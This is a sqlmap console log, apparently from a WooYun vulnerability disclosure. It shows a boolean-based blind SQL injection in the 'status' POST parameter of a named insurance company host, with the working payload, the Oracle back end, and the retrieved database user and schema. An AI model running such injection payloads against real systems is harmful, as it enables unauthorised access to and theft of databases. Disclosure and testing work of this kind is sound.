 sqlmap
[16:50:19] [WARNING] provided value for parameter 'productvalue' is empty. Pleas
e, always use only valid parameter values so sqlmap could be able to run properl
y
[16:50:19] [WARNING] provided value for parameter 'statusvalue' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[16:50:19] [WARNING] provided value for parameter 'status' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[16:50:19] [WARNING] provided value for parameter 'product' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[16:50:19] [WARNING] provided value for parameter '_pzfxsfc' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[16:50:19] [INFO] resuming back-end DBMS 'oracle'
[16:50:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: status (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: productvalue=&statusvalue=&begintime=2015-05-21&endtime=2015-05-21&
status=-2873 OR 9504=9504&title=12345&product=
---
[16:50:20] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:50:20] [INFO] fetching current user
[16:50:21] [WARNING] reflective value(s) found and filtering out
[16:50:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:50:21] [INFO] retrieved: TKINSURE
current user: 'TKINSURE'
[16:50:56] [INFO] fetching current database
[16:50:56] [INFO] resumed: TKINSURE
[16:50:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TKINSURE'
[16:50:56] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\ecs.taikang.com'
[*] shutting down at 16:50:56
www.wooyun.org
C:\sqlmapproject-sqlmap-26bec72>